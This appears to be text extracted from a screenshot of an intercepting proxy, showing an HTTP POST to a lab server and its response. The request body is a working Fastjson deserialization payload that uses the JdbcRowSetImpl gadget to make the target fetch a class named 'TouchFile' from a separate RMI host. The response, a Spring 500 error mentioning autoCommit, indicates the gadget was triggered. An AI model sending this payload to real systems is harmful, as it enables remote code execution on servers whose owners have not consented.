 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.100.134:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 168
11
12 {
13 "b":{
14 "@type":"com.sun.rowset.JdbcRowSetImpl",
15 "dataSourceName":"rmi://192.168.100.131:9999/TouchFile",
16 "autoCommit":true
17 }
18
19 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Thu, 25 Apr 2024 09:31:59 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Thu Apr 25 09:31:59 UTC 2024
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>